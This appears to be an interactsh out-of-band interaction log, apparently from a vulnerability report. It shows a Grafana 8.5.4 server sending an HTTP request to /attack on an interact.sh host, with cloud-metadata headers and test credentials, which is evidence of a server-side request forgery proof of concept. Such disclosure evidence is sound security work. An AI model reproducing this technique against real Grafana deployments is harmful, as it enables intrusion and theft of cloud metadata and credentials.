 cb0vgzk2vtc0000tqc40gfopaoyyyyyyb.interact.sh
# TIME TYPE
12 less than a minute ago http
11 less than a minute ago dns
10 less than a minute ago dns
9 less than a minute ago dns
8 less than a minute ago dns
7 less than a minute ago http
6 less than a minute ago dns
5 less than a minute ago dns
4 less than a minute ago dns
3 less than a minute ago dns
2 less than a minute ago dns
1 less than a minute ago dns
Request Response
Request
GET /attack HTTP/1.1
Host: cb0vgzk2vtc0000tqc40gfopaoyyyyyyb.interact.sh
Accept: application/json, text/plain, */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Authorization: Basic dGVzdDp0ZXN0
Metadata: true
Metadata-Flavor: Google
User-Agent: Grafana/8.5.4
X-Forwarded-For: 172.17.0.1, 172.17.0.1
X-Grafana-Nocache: true
X-Grafana-Org-Id: 1
Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Server: interact.sh
<html><head></head><body>byyyyyyoapofg04cqt0000ctv2kzgv0bc</body></html>